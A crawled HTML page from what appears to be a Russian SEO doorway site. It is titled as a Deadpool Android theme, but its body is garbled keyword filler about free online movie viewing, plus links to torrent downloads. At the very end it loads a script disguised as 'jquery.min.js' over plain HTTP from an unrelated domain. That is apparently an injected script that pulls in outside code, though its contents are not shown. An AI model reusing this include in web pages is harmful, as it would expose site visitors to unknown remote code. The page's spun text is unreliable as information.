

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thiewelei.design-pattern.ru/sp5tvf-tema-dedpul-na-android.html
body_size: 1752
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тема дэдпул на андроид - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тема дэдпул на андроид</h2>
                            </header>
                            <p>Дэдпул 2 (2018 год) - смотреть фильм онлайн в хорошем качестве и озвучке на русском языке. Предлагаем вам вовсе бесплатно и без регистрации смотреть онлайн Дэдпул 2 фильм (2018). В 1963 году Мстители дебютировали в собственной серии комиксов, датированной сентябрём того. Фильмы 2018 Смотреть Онлайн Смотреть Лучшие Кино Новинки 2018 В Хорошем Качестве. Смотреть онлайн Холодное сердце (2013) бесплатно в хорошем качестве. Холодное сердце (2013). 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-besplatnye-obrazcy-dlya-detey-po-pochte.html">Бесплатные образцы для детей по почте</a></li>
                                <li><a href="sp5tvf-chitalka-fb2-linux.html">Читалка fb2 linux</a></li>
                                <li><a href="sp5tvf-skachat-besplatno-melodiyu-vyzova-na-telefon.html">Скачать бесплатно мелодию вызова на телефон</a></li>
                                <li><a href="sp5tvf-nn-film.html">Nn film</a></li>
                                <li><a href="sp5tvf-film-podmena-1991-skachat-torrent.html">Фильм подмена 1991 скачать торрент</a></li>
                                <li><a href="sp5tvf-skachat-torrent-igru-zimnyaya-rybalka.html">Скачать торрент игру зимняя рыбалка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-reshebniki-za-9-klass-po-himii.html">Решебники за 9 класс по химии</a></li>
                                            <li><a href="sp5tvf-skachat-torrent-bioshock-infinite-lokalizaciya-russkaya.html">Скачать торрент bioshock infinite локализация русская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-the-land-before-time.html">The land before time</a></li>
                                            <li><a href="sp5tvf-kv-tka-c-sik-skachat-vse-pesni.html">Квітка цісик скачать все песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-smime3-dll.html">Smime3 dll</a></li>
                                            <li><a href="sp5tvf-skachat-dopolneniya-dlya-sims-4-na-rabotu.html">Скачать дополнения для sims 4 на работу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-prezentac-ya-pro-srsr.html">Презентація про срср</a></li>
                                            <li><a href="sp5tvf-test-drive-unlimited-2-skachat.html">Test drive unlimited 2 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
